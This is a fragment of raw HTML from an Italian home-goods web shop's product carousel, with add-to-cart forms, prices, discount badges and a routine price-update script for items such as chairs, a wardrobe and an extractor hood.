      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/12479/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="12479"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001615850-soggiorno-millenium-almeria-sg255.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001615850_2_1_2_1.webp" loading="lazy" alt="SOGGIORNO MILLENIUM ALMERIA SG255" title="SOGGIORNO MILLENIUM ALMERIA SG255" width="250" height="250" @update-gallery-12479.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12479.window="$el.src = $event.detail" alt="SOGGIORNO&#x20;MILLENIUM&#x20;ALMERIA&#x20;SG255" title="SOGGIORNO&#x20;MILLENIUM&#x20;ALMERIA&#x20;SG255" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001615850_2_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12479" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12479" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001615850 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SOGGIORNO MILLENIUM ALMERIA SG255                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6979815109dd2()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6979815109dd2()"
                             @update-prices-12479.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12479" data-price-box="product-id-12479">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12479"                data-price-amount="849"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">849,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/10213/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="10213"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001558014-depuratore-cm-60-con-frontalino.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001558014_1.webp" loading="lazy" alt="DEPURATORE CM. 60 CON FRONTALINO" title="DEPURATORE CM. 60 CON FRONTALINO" width="250" height="250" @update-gallery-10213.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10213.window="$el.src = $event.detail" alt="DEPURATORE&#x20;CM.&#x20;60&#x20;CON&#x20;FRONTALINO" title="DEPURATORE&#x20;CM.&#x20;60&#x20;CON&#x20;FRONTALINO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001558014_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10213" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10213" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001558014 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        DEPURATORE CM. 60 CON FRONTALINO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__697981510a548()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__697981510a548()"
                             @update-prices-10213.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10213" data-price-box="product-id-10213">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10213"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/13100/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="13100"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/pattumiera-raccolta-differenziata-poker-4pz.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001619413_1.webp" loading="lazy" alt="PATTUMIERA DIFF. POKER 4PZ. 20LT ART.40300" title="PATTUMIERA DIFF. POKER 4PZ. 20LT ART.40300" width="250" height="250" @update-gallery-13100.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-13100.window="$el.src = $event.detail" alt="PATTUMIERA&#x20;DIFF.&#x20;POKER&#x20;4PZ.&#x20;20LT&#x20;ART.40300" title="PATTUMIERA&#x20;DIFF.&#x20;POKER&#x20;4PZ.&#x20;20LT&#x20;ART.40300" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001619413_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="13100" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="13100" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001619413 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PATTUMIERA DIFF. POKER 4PZ. 20LT ART.40300                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__697981510b8be()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__697981510b8be()"
                             @update-prices-13100.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13100" data-price-box="product-id-13100">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13100"                data-price-amount="49.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/11320/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="11320"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001520880-comodino-prime-olmo-2-cassetti.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001520880_4.webp" loading="lazy" alt="Comodino Prime olmo 2 cassetti" title="Comodino Prime olmo 2 cassetti" width="250" height="250" @update-gallery-11320.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11320.window="$el.src = $event.detail" alt="Comodino&#x20;Prime&#x20;olmo&#x20;2&#x20;cassetti" title="Comodino&#x20;Prime&#x20;olmo&#x20;2&#x20;cassetti" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001520880_4.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11320" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11320" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001520880 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        COMODINO PRIME OLMO 2 CASSETTI                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__697981510cc73()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__697981510cc73()"
                             @update-prices-11320.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11320" data-price-box="product-id-11320">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11320"                data-price-amount="148.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">148,50 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/22837/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="22837"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001622810-poltrona-ufficio-sir-black-pl8.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001622810.webp" loading="lazy" alt="POLTRONA UFFICIO SIR BLACK PL8" title="POLTRONA UFFICIO SIR BLACK PL8" width="250" height="250" @update-gallery-22837.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-22837.window="$el.src = $event.detail" alt="POLTRONA&#x20;UFFICIO&#x20;SIR&#x20;BLACK&#x20;PL8" title="POLTRONA&#x20;UFFICIO&#x20;SIR&#x20;BLACK&#x20;PL8" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001622810.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="22837" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="22837" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001622810 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        POLTRONA UFFICIO SIR BLACK PL8                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__697981510e1a1()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__697981510e1a1()"
                             @update-prices-22837.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="22837" data-price-box="product-id-22837">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        18        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-22837"                data-price-amount="159"
        data-price-type="oldPrice"
        class="price-wrapper "
    >159,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-22837"                data-price-amount="129.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    >129,90 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjI1MDg3LWdyYXRpY29sYS1iYXJiZXF1ZS1zLXBpZWRpLW1pcy00MHgzNS1hcnQtNzY1LTI5Lmh0bWw%2C/product/13222/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="am9Z3DOgHH7wRBJj" />    <input type="hidden" name="product" value="13222"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/sedia-impilabile-con-braccioli-lido-bianca.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001619689.webp" loading="lazy" alt="SEDIA IMPILABILE CON BRACCIOLI LIDO BIANCA" title="SEDIA IMPILABILE CON BRACCIOLI LIDO BIANCA" width="250" height="250" @update-gallery-13222.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-13222.window="$el.src = $event.detail" alt="SEDIA&#x20;IMPILABILE&#x20;CON&#x20;BRACCIOLI&#x20;LIDO&#x20;BIANCA" title="SEDIA&#x20;IMPILABILE&#x20;CON&#x20;BRACCIOLI&#x20;LIDO&#x20;BIANCA" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001619689.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="13222" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="13222" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001619689 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA IMPILABILE CON BRACCIOLI LIDO BIANCA                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__69797a18ab8c3()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__69797a18ab8c3()"
                             @update-prices-13222.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13222" data-price-box="product-id-13222">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-13222"                data-price-amount="34.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    >34,90 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-13222"                data-price-amount="27.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    >27,90 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNzc4LWxpYnJlcmlhLW9tZWdhLWlpLWMtYW50ZS1iZXRvbi1saWI4NS5odG1s/product/24538/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />    <input type="hidden" name="product" value="24538"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001626339-armadiet-3-ante-2-cass-bianco-mod-5812317s-l-121-p-51-h-177-arm147.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/b/a/base_3_kls_weiss_58-123-17.webp" loading="lazy" alt="Armadio 3 ante e 2 cassetti bianco" title="Armadio 3 ante e 2 cassetti bianco" width="250" height="250" @update-gallery-24538.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-24538.window="$el.src = $event.detail" alt="Armadio&#x20;3&#x20;ante&#x20;e&#x20;2&#x20;cassetti&#x20;bianco" title="Armadio&#x20;3&#x20;ante&#x20;e&#x20;2&#x20;cassetti&#x20;bianco" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/b/a/base_3_kls_weiss_58-123-17.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="24538" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="24538" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001626339 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
